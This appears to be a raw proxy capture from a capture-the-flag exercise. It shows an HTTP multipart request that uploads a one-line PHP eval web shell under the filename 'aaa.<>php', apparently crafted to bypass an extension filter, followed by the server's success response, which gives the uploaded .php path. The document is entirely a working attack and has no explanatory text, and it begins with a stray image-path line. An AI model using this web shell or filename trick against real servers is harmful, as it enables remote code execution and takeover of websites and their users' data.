 Request
Raw Params Headers Hex
POST /index.php/Home/Index/upload HTTP/1.1
Host: hvnmewx0roarctf.4hou.com.cn:43590
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------11252263034107
Cookie: PHPSESSID=906af7bd772da3926f3c6683c1ae4940
Upgrade-Insecure-Requests: 1
Content-Length: 333
-----------------------------11252263034107
Content-Disposition: form-data; name="file"; filename="aaa.<>php"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
-----------------------------11252263034107
Content-Disposition: form-data; name="submit"
Submit
-----------------------------11252263034107--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 Oct 2019 02:10:00 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 70
Connection: close
Content-Type: text/html; charset=utf-8
{"url":"\/Public\/Uploads\/2019-10-14\/5da3d8f8de969.php","success":1}